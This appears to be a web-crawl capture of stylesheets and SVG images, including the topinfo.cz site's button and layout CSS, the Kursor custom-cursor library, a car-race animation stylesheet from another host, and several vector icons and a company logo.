rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}body #w .btn-scroll:after{width:1.09418em;height:.89879em;display:block;content:'';-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all;background-image:url("https://www.topinfo.cz/static/images/icons/long-arrow/FFFFFF.1a8d1db0520d.svg");background-size:cover;background-position:center;-webkit-animation:pulse 1s infinite;animation:pulse 1s infinite}@-webkit-keyframes pulse{0%{-webkit-transform:rotate(90deg) translateX(0);transform:rotate(90deg) translateX(0)}70%{-webkit-transform:rotate(90deg) translateX(10px);transform:rotate(90deg) translateX(10px)}100%{-webkit-transform:rotate(90deg) translateX(0);transform:rotate(90deg) translateX(0)}}@keyframes pulse{0%{-webkit-transform:rotate(90deg) translateX(0);transform:rotate(90deg) translateX(0)}70%{-webkit-transform:rotate(90deg) translateX(10px);transform:rotate(90deg) translateX(10px)}100%{-webkit-transform:rotate(90deg) translateX(0);transform:rotate(90deg) translateX(0)}}@media (max-width:1023px){body #w .btn-scroll{width:153.6px;height:153.6px}body #w .btn-scroll:after{width:16.8px;height:13.8px}}@media (max-width:767px){body #w .btn-scroll{width:102.4px;height:102.4px}body #w .btn-scroll:after{width:11.2px;height:9.2px}}body #w .btn-menu{width:.93787em;min-width:.93787em;height:.93787em;background-position:center;background-repeat:no-repeat;background-image:url("https://www.topinfo.cz/static/images/icons/menu/FFFFFF.504295b8511f.svg")}@media (max-width:1023px){body #w .btn-menu{width:24px;min-width:24px;height:24px}}body #w .btn-cancel{width:.93787em;min-width:.93787em;height:.93787em;background-position:center;background-repeat:no-repeat;background-image:url("https://www.topinfo.cz/static/images/icons/cancel/FFFFFF.8dd32797644b.svg")}@media (max-width:1023px){body #w .btn-cancel{width:24px;min-width:24px;height:24px}}body #w .btn-arrow{position:relative;width:5.78351em;min-width:5.78351em;height:5.78351em;border:1px solid #fff;border:1px solid rgba(255,255,255,.15);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:1.25049em}body #w .btn-arrow:before{width:1.64127em;height:1.87573em;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.topinfo.cz/static/images/icons/big-arrow/FFFFFF.30f69043d803.svg");content:''}body #w .btn-arrow--prev:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}body #w .btn-arrow--next:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}body #w .btn-arrow:focus,body #w .btn-arrow:hover{border-color:transparent;background-color:#fff;background-color:rgba(255,255,255,.15)}@media (max-width:1023px){body #w .btn-arrow{width:88.8px;min-width:88.8px;height:88.8px;border-radius:24px}body #w .btn-arrow:before{width:25.2px;height:28.8px}}@media (max-width:767px){body #w .btn-arrow{width:74px;min-width:74px;height:74px;border-radius:16px}body #w .btn-arrow:before{width:20px;height:24px}}body #w .container{position:relative;padding:0 2.34467em;margin:0 auto;max-width:95.03716em}@media (max-width:1023px){body #w .container{padding:0 20px}}@media (max-width:767px){body #w .container{padding:0 16px}}body #w .logos{display:grid;grid-column-gap:1.64127em;grid-row-gap:1.64127em}body #w .logos .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:1.25049em;border:1px solid #fff;border:1px solid rgba(255,255,255,.15)}body #w .logos .item img{display:block;max-width:100%}@media (max-width:1023px){body #w .logos{grid-column-gap:16.8px;grid-row-gap:16.8px}body #w .logos .item img{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}}@media (max-width:767px){body #w .logos{grid-column-gap:16px;grid-row-gap:16px}body #w .logos .item img{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}}body #w .photo-box{position:relative;overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}body #w .photo-box .overlay-animation{position:absolute;left:-2%;top:-2%;z-index:20;display:block;width:104%;height:104%;background-color:#0a101a}body #w .text-box p{color:#afafaf}body #w .text-box p a,body #w .text-box p strong{font-weight:400}body #w .text-box p a.gradient,body #w .text-box p strong.gradient{background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body #w .text-box p a.white,body #w .text-box p strong.white{color:#fff}body #w .text-box p a.gradient{position:relative;display:inline-block}body #w .text-box p a.gradient:before{position:absolute;bottom:.13286em;left:0;width:100%;height:.04689em;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);display:block;content:'';-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w .text-box p a:focus:before,body #w .text-box p a:hover:before{opacity:0}@media (max-width:1023px){body #w .text-box p a.gradient:before{height:2px;bottom:6px}}@media (max-width:767px){body #w .text-box p a.gradient:before{bottom:4px}}@media (max-width:479px){body #w .text-box p{line-height:1.66667}body #w .text-box p a.gradient:before{height:1px}}body #w .text-columns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body #w .text-columns .column{width:42%;padding-right:.78156em}body #w .text-columns .column h2{color:#fff}body #w .text-columns .column p{color:#fff;color:rgba(255,255,255,.5)}body #w .text-columns .column--text{width:58%;padding-right:0}@media (max-width:1023px){body #w .text-columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w .text-columns .column{width:100%;padding-right:0;margin-top:40px}body #w .text-columns .column:first-child{margin-top:0}body #w .text-columns .column--text{width:100%}}@media (max-width:767px){body #w .text-columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #w .text-columns .column{margin-top:20px}}body #w .wrapper{overflow:hidden}body #w .popup-full{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999;background-color:#0a101a;display:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:auto;padding:20px}body #w .popup-full--show{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}body #w .popup-full .content{position:relative;width:31.77023em;margin:0 auto;max-width:100%;text-align:center;overflow:auto}body #w .popup-full .content img{margin-bottom:1.09418em;width:3.12622em}body #w .popup-full .content p{color:#fff;color:rgba(255,255,255,.5);font-size:.93787em;margin-top:1.32864em}body #w .popup-full .content .btns{margin-top:2.42282em}

--- FILE ---
content_type: text/css
request_url: http://top-info.net/css/kursor.086b817b152f.css
body_size: 1112
content:
/*!
  * Kursor v0.1.5
  * Forged by Luis Daniel Rovira
  * Released under the MIT License.
  */
.notCursor {
  cursor: none;
}
.notCursor * {
  cursor: none;
}
#kursorWrapper {
  position: fixed;
  z-index: 99;
  overflow: hidden;
  pointer-events: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
div[class*='kursor'] {
  position: fixed;
  pointer-events: none;
  transform: translate(-50%, -50%);
  z-index: 10000;
}
div[class*='kursor'].kursor--hidden {
  opacity: 0;
  width: 0px;
  height: 0px;
}
div[class*='kursor'].kursor--1 {
  left: 0px;
  top: 0px;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  border: 2px solid rgba(var(--k-color), 1);
  transition: all 0.2s ease, top 0.18s ease-out, left 0.18s ease-out;
}
div[class*='kursor'].kursor--1 + .kursorChild {
  display: block;
  width: 4px;
  height: 4px;
  background: rgba(var(--k-color), 1);
  border-radius: 50%;
  transition: all 0.2s ease, top 0s ease-out, left 0s ease-out;
}
div[class*='kursor'].kursor--1.--hover {
  width: 40px;
  height: 40px;
  border: 2px solid rgba(var(--k-color), 0);
  background: rgba(var(--k-color), 0.1);
}
div[class*='kursor'].kursor--1.--hover + .kursorChild {
  background: rgba(var(--k-color), 0.3);
}
div[class*='kursor'].kursor--1.kursor--down {
  width: 20px;
  height: 20px;
}
div[class*='kursor'].kursor--1.kursor--down + .kursorChild:after {
  width: 40px !important;
  height: 40px !important;
  opacity: 0;
  border: 1px solid;
  border-radius: 50%;
  border-color: rgba(var(--k-color), 1);
  transition: all 0.4s ease;
}
div[class*='kursor'].kursor--2 {
  left: 0px;
  top: 0px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: rgba(var(--k-color), 1);
  transition: all 0.2s ease, top 0.1s ease-out, left 0.1s ease-out;
}
div[class*='kursor'].kursor--2 + .kursorChild {
  display: block;
  width: 4px;
  height: 4px;
  background: rgba(var(--k-color), 1);
  border-radius: 50%;
  transition: all 0.2s ease, top 0.2s ease-out, left 0.2s ease-out;
}
div[class*='kursor'].kursor--2.--hover {
  width: 40px;
  height: 40px;
  background: rgba(var(--k-color), 0.1);
}
div[class*='kursor'].kursor--2.--hover + .kursorChild {
  background: rgba(var(--k-color), 0.3);
}
div[class*='kursor'].kursor--2.kursor--down {
  width: 10px;
  height: 10px;
}
div[class*='kursor'].kursor--2.kursor--down + .kursorChild:after {
  width: 40px !important;
  height: 40px !important;
  opacity: 0;
  border: 1px solid;
  border-radius: 50%;
  border-color: rgba(var(--k-color), 1);
  transition: all 0.4s ease;
}
div[class*='kursor'].kursor--3 {
  left: 0px;
  top: 0px;
  width: 20px;
  height: 20px;
  border: 1px solid rgba(var(--k-color), 1);
  transition: all 0.2s ease, top 0.05s ease-out, left 0.05s ease-out;
}
div[class*='kursor'].kursor--3 + .kursorChild {
  display: block;
  width: 4px;
  height: 4px;
  background: rgba(var(--k-color), 1);
  transition: all 0.2s ease, top 0.2s ease-out, left 0.2s ease-out;
}
div[class*='kursor'].kursor--3.--hover {
  width: 40px;
  height: 40px;
  background: rgba(var(--k-color), 0.1);
  border: 1px solid rgba(var(--k-color), 0);
}
div[class*='kursor'].kursor--3.--hover + .kursorChild {
  background: rgba(var(--k-color), 0.3);
}
div[class*='kursor'].kursor--3.kursor--down {
  width: 5px;
  height: 5px;
  border: 1px solid rgba(var(--k-color), 0);
}
div[class*='kursor'].kursor--3.kursor--down + .kursorChild {
  width: 10px;
  height: 10px;
}
div[class*='kursor'].kursor--3.kursor--down + .kursorChild:after {
  width: 40px !important;
  height: 40px !important;
  opacity: 0;
  border: 1px solid;
  border-color: rgba(var(--k-color), 1);
  transition: all 0.4s ease;
}
div[class*='kursor'].kursor--4 {
  left: 0px;
  top: 0px;
  width: 50px;
  height: 50px;
  border: 1px solid rgba(var(--k-color), 0.3);
  border-radius: 50%;
  transition: all 0.2s ease, top 0.2s ease-out, left 0.2s ease-out;
}
div[class*='kursor'].kursor--4 + .kursorChild {
  display: block;
  width: 6px;
  height: 6px;
  background: rgba(var(--k-color), 1);
  border-radius: 50%;
  transition: all 0.2s ease, top 0.03s ease-out, left 0.03s ease-out;
}
div[class*='kursor'].kursor--4.--hover {
  width: 30px;
  height: 30px;
  background: rgba(var(--k-color), 0.1);
  border: 3px solid rgba(var(--k-color), 0);
}
div[class*='kursor'].kursor--4.--hover + .kursorChild {
  width: 25px;
  height: 25px;
  background: rgba(var(--k-color), 0.1);
}
div[class*='kursor'].kursor--4.kursor--down {
  width: 5px;
  height: 5px;
}
div[class*='kursor'].kursor--4.kursor--down + .kursorChild {
  width: 10px;
  height: 10px;
}
div[class*='kursor'].kursor--4.kursor--down + .kursorChild:after {
  width: 40px !important;
  height: 40px !important;
  opacity: 0;
  border-radius: 50%;
  border: 1px solid;
  border-color: rgba(var(--k-color), 1);
  transition: all 0.4s ease;
}
div[class*='kursor'].kursor--5 {
  left: 0px;
  top: 0px;
  width: 10px;
  height: 10px;
  border: 1px solid rgba(var(--k-color), 0.5);
  background-color: rgba(var(--k-color),0.5);
  border-radius: 50%;
  transition: all 0.2s ease, top 0.2s ease-out, left 0.2s ease-out;
}
div[class*='kursor'].kursor--5.--hover {
  width: 26px;
  height: 26px;
  background: rgba(var(--k-color), 0.1);
  border: 3px solid rgba(var(--k-color), 0);
}
div[class*='kursor'].kursor--5.kursor--down {
  width: 15px;
  height: 15px;
}
div[class*='kursorChild'] {
  position: fixed;
  pointer-events: none;
  transform: translate(-50%, -50%);
  display: none;
  overflow: hidden;
}
div[class*='kursorChild'].kursorChild[class*='--hidden'] {
  opacity: 0;
  width: 0px;
  height: 0px;
}
div[class*='kursorChild'].kursorChild:after {
  content: '';
  pointer-events: none;
  width: 0px;
  height: 0px;
  position: absolute;
  left: 50%;
  top: 50%;
  opacity: 1;
  border: 0px solid rgba(var(--k-color), 0.5);
  transform: translate(-50%, -50%);
}
.kursor--absolute {
  position: absolute !important;
  z-index: 2000;
}
@media screen and (max-width: 768px) {
  .notCursor * {
    cursor: auto;
  }
  div[class*='kursor'] {
    display: none !important;
  }
  div[class*='kursorChild'] {
    display: none !important;
  }
}
@media screen and (max-width: 812px) and (max-height: 430px) and (orientation: landscape) {
  div[class*='kursor'] {
    display: none !important;
  }
  div[class*='kursorChild'] {
    display: none !important;
  }
  .notCursor * {
    cursor: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://eecc168.com/webapp/js/lib/video/jisuft_video/css/style.css
body_size: 2316
content:
body {
	font-family: "Microsoft YaHei",  微软雅黑, STXihei, 华文细黑, serif, Georgia, "Times New Roman";
	color: #fff;
}

.container {
	width: 1334px;
	height: 870px;
	margin: 0 auto;
	overflow: hidden;
	position: fixed;
	
}

.header {
	/*height: 114px;*/
	height:90px;
	background:#0000CC url(../images/top_header.png);
	/*background:#2e81ff;*/
	position:relative;
}

.logo {
	position: absolute;
	top: 20px;
	left: 39px;
}

.position {
	position: absolute;
	top: 15px;
	left: 290px;
}
.positm {
	float: left;
	width: 64px;
	height: 64px;
	margin-right: 5px;
}

.positm { background: url('../images/numbersprite.png') no-repeat top left; width: 64px; height: 64px;  } 

.num1 { background-position: 0 0; } 
.num2 { background-position: 0 -64px; } 
.num3 { background-position: 0 -128px; } 
.num4 { background-position: 0 -192px; } 
.num5 { background-position: 0 -256px; } 
.num6 { background-position: 0 -320px; } 
.num7 { background-position: 0 -384px; } 
.num8 { background-position: 0 -448px; } 
.num9 { background-position: 0 -512px; } 
.num10 { background-position: 0 -576px; } 


.scenary {
	height: 170px;
	position: relative;
}

.scenaryitm {
	position: absolute;
	left: -1334px;
}

.road {
	height: 520px;
	position: relative;
}

.roadani {
	position: absolute;
	width: 1334px;
	height: 520px;
	top: 0;
	left: 0;
	overflow: hidden;
}

.roaditm {
	position: absolute;
	top: 0;
	left: -1300px;
}

.flag {
	position: absolute;
	bottom: 0;
	left: -150px;
}

.car1, .car2, .car3, .car4, .car5, .car6, .car7, .car8, .car9, .car10 {
	position: absolute;	
	transition: top .4s;
}
.soundbox{
	display: none;
}

.car1 {
	top: -11px;
	left: 1209px;
}

.car2 {
	top: 22px;
	left: 1199px;
}

.car3 {
	top: 61px;
	left: 1187px;
}

.car4 {
	top: 104px;
	left: 1174px;
}

.car5 {
	top: 153px;
	left: 1159px;
}

.car6 {
	top: 204px;
	left: 1144px;
}

.car7 {
	top: 254px;
	left: 1128px;
}

.car8 {
	top: 312px;
	left: 1110px;
}

.car9 {
	top: 370px;
	left: 1091px;
}

.car10 {
	top: 435px;
	left: 1072px;
}

.roadstart {
	position: absolute;
	top: 0;
	left: 960px;
	display: block;
}
.roadstart>img{
	opacity: 0.3;
}
.wheel1a {
	position: absolute;
	left: 29px;
	top: 21px;
	display: none;
}

.wheel1b {
	position: absolute;
	left: 124px;
	top: 20px;
	display: none;
}

.wheel2a {
	position: absolute;
	left: 29px;
	top: 21px;
	display: none;
}

.wheel2b {
	position: absolute;
	left: 128px;
	top: 20px;
	display: none;
}

.wheel3a {
	position: absolute;
	left: 32px;
	top: 23px;
	display: none;
}

.wheel3b {
	position: absolute;
	left: 133px;
	top: 22px;
	display: none;
}

.wheel4a {
	position: absolute;
	left: 32px;
	top: 23px;
	display: none;
}

.wheel4b {
	position: absolute;
	left: 135px;
	top: 23px;
	display: none;
}

.wheel5a {
	position: absolute;
	left: 36px;
	top: 24px;
	display: none;
}

.wheel5b {
	position: absolute;
	left: 149px;
	top: 23px;
	display: none;
}

.wheel6a {
	position: absolute;
	left: 39px;
	top: 27px;
	display: none;
}

.wheel6b {
	position: absolute;
	left: 159px;
	top: 26px;
	display: none;
}

.wheel7a {
	position: absolute;
	left: 39px;
	top: 32px;
	display: none;

}

.wheel7b {
	position: absolute;
	left: 166px;
	top: 31px;
	display: none;
}

.wheel8a {
	position: absolute;
	left: 42px;
	top: 31px;
	display: none;

}

.wheel8b {
	position: absolute;
	left: 172px;
	top: 31px;
	display: none;
}

.wheel9a {
	position: absolute;
	left: 44px;
	top: 33px;
	display: none;

}
@-webkit-keyframes twinkling{   /*透明度由0到1*/  
    0%{  
        opacity:0.3;                /*透明度为0*/  
    }  
    100%{  
        opacity:1;              /*透明度为1*/  
    }  
}  
@keyframes twinkling{   /*透明度由0到1*/  
    0%{  
        opacity:0.3;                /*透明度为0*/  
    }  
    100%{  
        opacity:1;              /*透明度为1*/  
    }  
} 
@-webkit-keyframes twinkling2{ 
    0%{  
        opacity:0.3;
        width: 130%;
        top: 0;                
    }  
    100%{  
        opacity:0.8;
        width: 138%;
        top: 32;              
    }  
}  
@keyframes twinkling2{   
    0%{  
        opacity:0.3;         
        width: 130%;
        top: 0; 
    }  
    100%{  
        opacity:0.8;             
        width: 138%;
        top: 32;   
    }  
} 
.wheel9b {
	position: absolute;
	left: 182px;
	top: 32px;
	display: none;
}

.wheel10a {
	position: absolute;
	left: 4%;
	top: 10%;
	display: none;
	width: 100%;
}
.wheel10a img{
	width: 138%;
	animation: twinkling 0.01s  ease-in-out  infinite ;
}
.wheel10b{
	position: absolute;
	left: -5%;
	top: 11%;
	width: 100%;
	display: none;
}
.wheel10b img{
	width: 138%;
	animation: twinkling2 0.05s  ease-in infinite ;
}
.trafficlight {
	position: absolute;
	top: 185px;
	left: 340px;
	/*background-image: url(../images/trafficlight.png);*/
	width: 636px;
	height: 128px;
}
.soundBox{
	float: right;
	margin-top: 0;
	line-height: 0;
	margin-right: 25px;
}
.soundBox>button{
	width:50px;
	height: 50px;
	outline: none;
	border:0;
	background: url(../images/on.png);
}
.soundBox>button.off{
	background: url(../images/off.png);
}
.redlight {
	position: absolute;
	left: 377px;
	top: -32px;
	display: none;
}

.yellowlight {
	position: absolute;
	left: 179px;
	top: -32px;
	display: none;
}

.greenlight {
	position: absolute;
	left: -23px;
	top: -33px;
	display: none;
}

.countdownnum {
	font-family: 'DS-Digital';
	position: absolute;
	top: -99px;
	left: 115px;
	font-size: 120px;
	line-height: 80px;
	color: #fff;
	widht: 200px;
	text-align: right;
	width: 308px;
	height: 87px;
}

.countdownnum2 {
	font-family: 'DS-Digital';
	position: absolute;
	top: -72px;
	left: 433px;
	font-size: 70px;
	line-height: 60px;
	color: #fff;
	widht: 200px;
	text-align: left;
	width: 90px;
	height: 63px;
}

.currentdraw {
	position: absolute;
	left: 1055px;
	top: 20px;
	font-size: 27px;
	width: 265px;
	height: 51px;
	line-height: 51px;
}

#currentdrawid {
	font-family:arial;
}

.footer {
	height: 90px; /*140px*/
	width: 100%;
	/*background-color: #2e81ff;*/
	background: url(../images/bg-bottom.jpg);
	position: absolute;
	font-size: 28px;
	top: 780px;
}

.footer1 {
	margin-top: 6px;
	margin-left: 10px;
	width: 370px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	float: left;
	white-space: nowrap
}

.footer1_1 {
	
	float: left;
	width: 70px;
	margin-left: 20px;
	margin-top: 15px;
}

.footer1_2 {
	
	float: left;
	width: 250px;
	margin-left: 10px;
	margin-top: 16px;
	line-height: 28px;
	font-family: arial;
}

.footer2 {
	margin-top: 6px;
	margin-left: 10px;
	width: 370px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float: left;
}

.footer2_1 {
	
	float: left;
	width: 120px;
	margin-left: 20px;
	margin-top: 15px;
}

.footer2_2 {
	float: left;
	margin-left: 15px;
	margin-top: 7px;
	width: 55px;
	height: 55px;
	text-align: center;
	line-height: 55px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #00BAFF;
	/*background: -moz-linear-gradient(top,  #0191de 0%, #09418b 100%);
	background: -webkit-linear-gradient(top,  #0191de 0%,#09418b 100%);
	background: linear-gradient(to bottom,  #0191de 0%,#09418b 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0191de', endColorstr='#09418b',GradientType=0 );*/

}

.footer3 {
	margin-top: 6px;
	margin-left: 10px;
	width: 505px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float: left;
}

.flashlight {
	width: 100%;
	height: 639px;
	background-color: #fff;
	position: absolute;
	top: 114px;
	display: none;
}
/*
@media screen and (orientation:portrait) {
	.footer {
		display: block;
	}
}
 landscape 
@media screen and (orientation:landscape) {
	.footer {
		display: none;
	}
}
*/

.wind {
	position: absolute;
	top: -5px;
	left: -25px;
	display: none;
}
.flame {
	position: absolute;
	display: none;
	height: 15px;
	width: 20%;
	bottom: 15%;
	right: -18%;
}
.flame img{
	width: 100%;
	height: auto !important;
	animation: twinkling 0.05s  ease-in infinite ;
}
.page1 {
	display: block;
}

.resultpage {
	width: 1334px;
	height: 690px;
	display: none;	
	position: relative;
	background-image:url(../images/resultbg.jpg);
}

.resultitm {
	position: absolute;
	opacity: 0;
    filter: alpha(opacity=0); /* For IE8 and earlier */
}
.result1 {
	top: 80px;
	left: 568px;
	
}

.result2 {
	left: 173px;
	top: 107px;
}

.result3 {
	left: 960px;
	top: 121px;
}

.resultcar1 {
	top: 328px;
	left: 395px;
}

.resultcar2 {
	top: 287px;
	left: 81px;
}

.resultcar3 {
	top: 291px;
	left: 859px;
}
	


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/homepage/icon-star.ee73d81011f2.svg
body_size: 266
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M46.3113 0H33.6797V24.7479L16.1815 7.24967L7.24958 16.1815L24.7522 33.6842H0V46.3158H24.7545L7.25177 63.8185L16.1836 72.7504L33.6797 55.2544V80H46.3113V55.2432L63.8181 72.7501L72.75 63.8182L55.2476 46.3158H80V33.6842H55.2499L72.7522 16.1819L63.8203 7.25L46.3113 24.759V0Z" fill="url(#paint0_linear_987_15444)"/>
    <defs>
        <linearGradient id="paint0_linear_987_15444" x1="71.5" y1="9" x2="6.00001" y2="76.5" gradientUnits="userSpaceOnUse">
            <stop stop-color="#2ECFE8"/>
            <stop offset="1" stop-color="#6083FF"/>
        </linearGradient>
    </defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/atrea.8341237deb95.svg
body_size: 2532
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6_1011)">
<path d="M179.866 168.419C180.594 168.419 181.254 168.722 181.682 169.249C182.108 169.778 182.267 170.485 182.115 171.195L181.086 176.03H179.098L180.27 170.801C180.303 170.652 180.284 170.522 180.214 170.438C180.146 170.351 180.022 170.307 179.866 170.307H168.082L163.553 192.173H192.656C192.608 191.877 192.607 191.569 192.671 191.257L197.202 170.312C197.488 168.978 198.782 167.934 200.147 167.934H213.199C213.923 167.934 214.581 168.236 215.011 168.765C215.439 169.29 215.596 170 215.446 170.708L213.728 178.836C213.441 180.172 212.15 181.218 210.782 181.218H196.775C195.644 186.441 194.52 191.656 194.52 191.656C194.483 191.812 194.504 191.95 194.579 192.04C194.667 192.149 194.808 192.173 194.915 192.173H207.759C208.231 192.173 208.786 191.722 208.896 191.259L210.056 185.728H205.74L204.973 189.337H199.792L201.067 183.341H217.15L219.424 172.64C220.676 166.439 218.921 165.076 212.527 165.008H200.671C198.694 165.008 195.559 165.008 193.408 168.077C192.241 169.711 191.779 171.89 191.344 173.935L188.257 188.453H169.135L172.277 173.663H176.096L174.968 178.979H183.894L185.588 171.006C185.826 169.575 186.156 168.007 185.151 166.644C184.054 165.076 182.079 165.076 180.389 165.008H159.466L158.741 168.419H179.866Z" fill="white"/>
<path d="M234.089 183.507C234.089 183.507 232.405 191.647 232.405 191.656C232.37 191.812 232.392 191.95 232.466 192.04C232.555 192.149 232.697 192.173 232.802 192.173H247.799C248.093 190.795 248.943 186.818 249.844 182.628H235.192C234.712 182.628 234.188 183.05 234.089 183.507ZM238.141 184.636H244.682L243.683 189.337H237.14L238.141 184.636Z" fill="white"/>
<path d="M216.645 185.728H211.987C211.62 187.411 210.74 191.676 210.736 191.685C210.692 191.852 210.638 192.017 210.569 192.173H230.544C230.496 191.88 230.495 191.573 230.556 191.267C230.556 191.267 232.241 183.128 232.244 183.121C232.531 181.786 233.822 180.741 235.192 180.741H250.246C251.383 175.426 252.469 170.351 252.469 170.351C252.503 170.202 252.484 170.072 252.417 169.988C252.348 169.904 252.225 169.858 252.071 169.858H238.237C237.762 169.858 237.24 170.28 237.14 170.75L235.934 176.322H239.908L240.644 172.846H247.187L245.928 178.775H235.362C230.783 178.843 228.369 179.935 227.073 185.386L226.422 188.453H216.065L216.645 185.728Z" fill="white"/>
<path d="M235.295 170.351C235.577 169.018 236.871 167.97 238.237 167.97H252.071C252.796 167.97 253.457 168.273 253.88 168.801C254.308 169.327 254.467 170.038 254.316 170.748L249.728 192.173H266.994L267.787 188.453H255.251L258.643 172.504C259.033 170.664 259.385 168.688 258.299 167.053C257.017 165.076 254.628 165.076 252.601 165.008H239.857C237.867 165.076 235.465 165.143 233.387 166.916C231.607 168.553 231.09 170.664 230.728 172.37L229.886 176.322H234C234.253 175.161 235.297 170.347 235.295 170.351Z" fill="white"/>
<path d="M83.9893 201.071L92.897 176.676H76V181.085H86.4331L79.1231 201.071H83.9893Z" fill="white"/>
<path d="M98.9373 165.652L95.5953 174.788H115.759L119.922 154.981C108.572 154.892 103.194 157.67 98.9373 165.652ZM114.314 159.56L111.864 170.762H101.749L103.034 167.587C105.663 162.707 108.205 160.285 114.314 159.56Z" fill="white"/>
<path d="M211.879 178.445C211.879 178.445 213.6 170.318 213.6 170.315C213.632 170.165 213.612 170.034 213.542 169.95C213.478 169.869 213.351 169.821 213.199 169.821H200.147C199.672 169.821 199.148 170.244 199.048 170.71C199.048 170.71 198.167 174.781 197.183 179.334H210.782C211.26 179.334 211.781 178.908 211.879 178.445ZM207.551 177.206H202.369L203.324 172.709H208.506L207.551 177.206Z" fill="white"/>
<path d="M207.759 194.062H114.52C113.779 194.062 113.114 193.759 112.691 193.236C112.275 192.715 112.129 192.04 112.282 191.342L115.362 176.676H94.9053L86.0012 201.071H90.4615L97.5728 181.085H109.605L107.83 189.192C107.402 191.154 107.863 193.159 109.091 194.685C110.323 196.211 112.18 197.099 114.188 197.099H265.946L266.592 194.062H207.759Z" fill="white"/>
<path d="M146.321 154.716C145.969 156.414 144.798 162.23 143.473 168.557H148.131L147.676 170.445H143.078C140.967 180.528 138.637 191.647 138.637 191.647C138.604 191.808 138.627 191.944 138.701 192.039C138.793 192.149 138.937 192.173 139.044 192.173H161.627L166.156 170.307H158.34L157.627 173.663H160.626L157.483 188.453H143.561L146.703 173.663H149.836L151.677 165.008H148.541L150.729 154.716H146.321Z" fill="white"/>
<path d="M93.5882 174.788L97.1894 164.937L97.213 164.876L97.2426 164.82C101.991 155.876 108.236 152.812 121.102 153.11L122.237 153.138L122.004 154.25C122.004 154.25 114.129 191.729 114.127 191.738C114.109 191.817 114.092 191.962 114.164 192.051C114.225 192.13 114.355 192.173 114.52 192.173H136.776C136.73 191.877 136.724 191.573 136.789 191.261L141.15 170.445H135.968L136.37 168.557H141.543L144.391 154.716H139.348L137.16 165.008H134.093L132.254 173.663H135.322L132.284 187.947H118.929C121.059 178.201 125.814 155.282 125.814 155.282L127.153 149.163L120.892 149.02C106.717 148.69 99.374 152.47 93.8012 162.963L93.6769 163.199L90.6142 170.762H76V174.788H93.5882Z" fill="white"/>
<path d="M269.006 173.527H267.935L269.169 167.735H271.372C272.128 167.735 272.585 167.882 272.872 168.238C273.148 168.567 273.25 169.08 273.14 169.593C272.986 170.333 272.51 170.844 271.634 171.207L272.415 173.527H271.209L270.53 171.381H269.46L269.006 173.527ZM270.681 170.452C271.412 170.452 271.901 170.115 272.023 169.534C272.141 168.978 271.799 168.663 271.09 168.663H270.039L269.659 170.452H270.681Z" fill="white"/>
